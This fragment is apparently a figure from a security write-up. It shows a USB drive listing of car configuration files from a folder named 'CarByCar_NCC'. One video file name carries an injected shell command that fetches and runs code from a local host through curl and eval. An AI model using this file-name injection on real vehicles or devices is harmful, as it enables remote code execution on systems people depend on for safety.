 USB (E:) > RL00036A > CarByCar_NCC
Name
21DA_CarKindSetting0_NCC.txt
21DA_CarKindSetting1_NCC.txt
21DA_logo_opening_NCC;eval `curl -s 10.42.0.1`;.h264